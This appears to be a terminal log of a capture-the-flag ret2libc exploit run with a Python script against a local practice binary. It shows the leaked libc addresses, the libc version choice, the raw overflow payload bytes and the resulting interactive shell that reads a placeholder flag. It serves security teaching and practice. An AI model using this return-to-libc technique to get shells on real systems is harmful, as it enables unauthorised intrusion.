 feng@ubuntu: ~/Desktop$ python exp.py
[+] Starting local process './ret2libc' argv=[b'./ret2libc'] : pid 3610
[DEBUG] Received 0x5a bytes:
    b'Hello!\n'
    b'The address of "/bin/sh" is 0x804a02c\n'
    b'The address of function "puts" is 0xf7dcacb0\n'
[+] There are multiple libc that meet current constraints :
0 - libc6-i386_2.21-0ubuntu4_amd64
1 - libc6_2.23-0ubuntu11.2_i386
2 - libc6-x32_2.19-0ubuntu6.15_amd64
3 - libc6-x32_2.19-0ubuntu6.15_i386
4 - libc6_2.23-0ubuntu11.3_i386
[+] Choose one : 1
[DEBUG] Sent 0x2d bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
    *
    00000020  b0 5d da f7  61 61 61 61  2c a0 04 08  0a           |·]··|aaaa|,···|·|
    0000002d
[*] Switching to interactive mode
$ cat /flag
[DEBUG] Sent 0xa bytes:
    b'cat /flag\n'
[DEBUG] Received 0x13 bytes:
    b'flag{this_is_flag}\n'
flag{this_is_flag}
$